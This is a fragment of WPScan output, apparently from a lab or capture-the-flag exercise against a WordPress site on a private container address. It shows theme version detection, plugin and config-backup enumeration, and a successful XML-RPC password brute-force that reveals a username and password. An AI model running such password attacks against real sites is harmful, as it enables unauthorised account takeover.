 | Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.6 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://172.17.0.2/wordpress/wp-content/themes/twentytwentytwo/style.css?ver=1.6, Match: 'Version: 1.6'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=========================================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - mario / love
Trying mario / badboy Time: 00:00:01 <
[!] Valid Combinations Found:
| Username: mario, Password: love
[!] No WPScan API Token given, as a result vulnerability data has not been output.
KAL